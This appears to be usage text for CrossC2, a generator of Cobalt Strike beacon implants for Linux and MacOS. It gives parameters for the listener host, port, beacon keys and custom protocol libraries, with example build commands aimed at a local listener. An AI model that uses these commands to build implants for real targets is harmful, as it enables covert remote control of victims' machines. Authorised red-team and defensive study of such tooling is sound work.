 # ./genCrossC2.Linux
CROSS C2
CrossC2 v2.0 @hook
[usage]: genCrossC2 [host] [port] [beaconKey_file] [rebind_dynamic_lib] [platform] [arch] [outputFileName] <stagerType>
-host 1.1.1.1 (cs https_listener host)
-port 4444 (cs https_listener port)
-beaconKey_file specify `.cobaltstrike.beacon_keys` file, read from current directory by default
-rebind_dynamic_lib select a dynamic library that requires communication protocol rebinding
-platform 'MacOS' / 'Linux' / 'MacOS-bind' / 'Linux-bind'
-arch 'x86' / 'x64'
-stagerType (optional) 'shellcode' / 'stager'
[ex]:
default config:
./genCrossC2 127.0.0.1 4444 null null MacOS x64 ./CrossC2-test
specify `.cobaltstrike.beacon_keys` file:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys null MacOS x64 ./CrossC2-test
custom communication protocol:
./genCrossC2 127.0.0.1 4444 /tmp/cs_server/.cobaltstrike.beacon_keys ./cc2_rebind_udp_protocol.so MacOS x64 ./CrossC
2-test